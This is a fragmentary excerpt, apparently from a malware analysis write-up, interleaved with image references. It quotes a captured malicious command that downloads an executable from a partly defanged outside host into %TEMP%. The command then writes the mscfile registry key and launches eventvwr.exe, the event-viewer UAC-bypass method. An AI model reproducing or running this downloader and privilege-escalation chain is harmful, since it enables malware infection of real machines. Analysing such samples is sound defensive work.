 [–] Blacklist not found via Like method. Checking for InStrRev(). [–] Variable not found via InStrRev method (1). tp://www.arnancoglobal[.  ]com/izu/dope.exe’,‘%TEMP%\newpo.exe’) &amp; reg add HKCU\Software\Classes\mscfile\shell\open\command /d %tmp%\newpo.exe /f &amp; eventvwr.exe &amp; PING –n 15 127.0.0.